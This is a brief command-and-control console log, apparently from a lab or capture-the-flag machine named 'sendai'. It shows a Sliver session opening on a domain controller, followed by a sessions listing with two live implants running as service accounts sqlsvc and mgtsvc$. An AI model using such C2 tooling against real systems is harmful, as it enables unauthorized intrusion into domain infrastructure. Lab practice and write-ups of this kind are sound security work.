 [*] Session 392d9391 sendai - 10.10.98.227:49776 (dc) - windows/amd64 - Sun, 07 Jul 2024 00:38:07 EDT
sliver (sendai) > sessions
ID Transport Remote Address Hostname Username Operating System Health
392d9391 mtls 10.10.98.227:49776 dc SENDAI\sqlsvc windows/amd64 [ALIVE]
9976dc7b mtls 10.10.98.227:60658 dc SENDAI\mgtsvc$ windows/amd64 [ALIVE]